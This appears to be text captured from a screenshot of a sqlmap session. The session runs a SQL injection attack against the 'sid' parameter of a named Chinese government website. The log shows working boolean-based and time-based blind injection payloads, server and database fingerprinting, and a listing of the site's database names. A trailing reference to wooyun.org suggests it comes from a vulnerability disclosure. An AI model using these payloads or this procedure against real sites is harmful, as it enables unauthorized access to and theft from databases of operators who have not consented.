 sqlmap - sqlmap.py -u http://www.ykmzj.gov.cn/bsznlist.php?sid=14 --...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:44:50
[12:44:51] [INFO] resuming back-end DBMS 'mysql'
[12:44:51] [INFO] testing connection to the target URL
[12:44:51] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=14 AND 2458=2458
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sid=14 AND (SELECT * FROM (SELECT(SLEEP(5)))QCiy)
---
[12:44:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[12:44:51] [INFO] fetching database names
[12:44:51] [INFO] fetching number of databases
[12:44:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:44:51] [INFO] retrieved: 2
[12:44:52] [INFO] retrieved: information_schema
[12:45:21] [INFO] retrieved: ykmzj20130813
available databases [2]:
[*] information_schema
[*] ykmzj20130813
[12:45:36] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\www.ykmzj.gov.cn'
[*] shutting down at 12:45:36
搜狗拼音输入法 全 :
www.wooyun.org